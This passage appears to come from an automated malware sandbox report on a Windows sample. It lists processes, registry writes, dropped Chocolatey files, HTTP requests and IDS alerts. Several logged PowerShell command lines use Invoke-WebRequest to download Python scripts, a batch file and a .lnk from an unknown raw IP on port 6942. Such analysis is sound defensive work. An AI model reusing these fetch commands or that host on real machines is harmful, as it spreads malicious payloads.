| 2232 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2576 | "C:\WINDOWS\System32\setx.exe" ChocolateyLastPathUpdate 133702826976781496 | C:\Windows\System32\setx.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Setx - Sets environment variables Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2584 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | shutdown.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3316 | powershell -Command "Invoke-WebRequest -Uri http://216.203.15.234:6942/config.json -OutFile config.json" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3908 | powershell -Command "Invoke-WebRequest -Uri http://216.203.15.234:6942/log_display.py -OutFile log_display.py" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
52 117
Read events
52 084
Write events
32
Delete events
1
Modification events
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4292) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
15
Suspicious files
14
Text files
161
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vmedjydg.bsp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kvft1qms.khv.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kqpcxlvt.o0u.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\chocolatey\chocoInstall\tools\init.ps1 | text | |
MD5:534EDDF59B2A518F5475B44362D9FFF6 | SHA256:71C2606BF144C5D697B85BB170D063892D484A87F9F7FB146356BDE827D4264E | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\chocolatey\chocoInstall\tools\chocolateyInstall.ps1 | text | |
MD5:DB89FC7120818885D1A1E112AC7BE6C1 | SHA256:C46903CFED1D74620630D0653CE057B3079AF5789AFEB1A5F884298A8693B4EC | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\chocolatey\chocoInstall\tools\chocolateysetup.psm1 | text | |
MD5:77102E5869DBEED024C2C95A697DC94B | SHA256:D8E4B60FE7C256BE2D50DBBAF9F4837C738E1844CD17198614CA7CF26176717A | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\chocolatey\chocoInstall\_rels\.rels | xml | |
MD5:BB9B566B51B59EF054CBC0D22DF193C4 | SHA256:DDDB65206BB1DE00C7EC48740C10C2ABC0B440F22C49FB1FD74AFEDA0D095528 | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\chocolatey\chocoInstall\tools\chocolateyInstall\choco.exe.manifest | xml | |
MD5:1B3ED984F60915F976B02BE949E212CB | SHA256:D715D6071E5CDD6447D46ED8E903B9B3AD5952ACC7394EE17593D87A546C17FC | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\chocolatey\chocoInstall\tools\chocolateyInstall\choco.exe | executable | |
MD5:76D8FE544353FB6DFC258FCFBE9264D9 | SHA256:9A058764417A634DCB53AF74C50F9552AF3BC0B873A562F383AF36FEEFC1496E | |||
| 4292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\chocolatey\chocoInstall\tools\chocolateyInstall\helpers\Chocolatey.PowerShell.dll | executable | |
MD5:FD3CAC756296E10B23ACB8B9F9A0FEAD | SHA256:B0915EB7F0D7FDBE4DCF6756D163199C80E49220F3FEC9270C8E75CCD4349C30 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
38
DNS requests
18
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3352 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7004 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7004 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6904 | powershell.exe | GET | 200 | 216.203.15.234:6942 | http://216.203.15.234:6942/upload.py | unknown | — | — | unknown |
1436 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2068 | powershell.exe | GET | 200 | 216.203.15.234:6942 | http://216.203.15.234:6942/download.py | unknown | — | — | unknown |
7040 | powershell.exe | GET | 200 | 216.203.15.234:6942 | http://216.203.15.234:6942/run.bat | unknown | — | — | unknown |
3908 | powershell.exe | GET | 200 | 216.203.15.234:6942 | http://216.203.15.234:6942/log_display.py | unknown | — | — | unknown |
4192 | powershell.exe | GET | 200 | 216.203.15.234:6942 | http://216.203.15.234:6942/DiscordDrive.lnk | unknown | — | — | unknown |
3316 | powershell.exe | GET | 200 | 216.203.15.234:6942 | http://216.203.15.234:6942/config.json | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3352 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6856 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4292 | powershell.exe | 104.18.21.76:443 | chocolatey.org | CLOUDFLARENET | — | whitelisted |
3352 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3352 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3260 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1436 | svchost.exe | 40.126.32.76:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
chocolatey.org |
| whitelisted |
community.chocolatey.org |
| whitelisted |
packages.chocolatey.org |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4292 | powershell.exe | Potentially Bad Traffic | ET INFO Observed Chocolatey Windows Package Management Domain (chocolatey .org in TLS SNI) |
2112 | choco.exe | Potentially Bad Traffic | ET INFO Observed Chocolatey Windows Package Management Domain (chocolatey .org in TLS SNI) |
6904 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
3316 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2068 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
3908 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7040 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5264 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5552 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5552 | powershell.exe | Misc activity | ET INFO LNK File Downloaded via HTTP |
2 ETPRO signatures available at the full report